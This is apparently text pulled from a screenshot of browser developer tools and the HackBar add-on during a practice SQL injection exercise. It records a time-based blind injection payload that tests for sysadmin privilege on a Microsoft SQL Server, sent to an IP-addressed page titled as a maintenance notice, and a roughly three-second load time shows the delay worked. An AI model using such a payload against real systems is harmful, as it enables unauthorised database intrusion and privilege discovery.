 219.153.49.228:43922/new_list.asp?id=2;if (select IS_SRVROLEMEMBER('sysadmin'))=1 WAITFOR DELAY '0:0:3'--
关于平台停机维护的通知
调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 Max HacKBar
所有 HTML CSS JS XHR 字体 图像 媒体 WS 其他
域名 文件 触发原因 类型 传输
219.153.49.228:43922 new_list.asp?id=2;if (select IS_SRVROLEMEMBER('sysadmin'))=1 WAITFOR DELAY '0... document html 780
219.153.49.228:43922 favicon.ico img html 已缓
KB / 780 字节 完成: 3.34 秒 DOMContentLoaded: 3.21 秒 load: 3.25 秒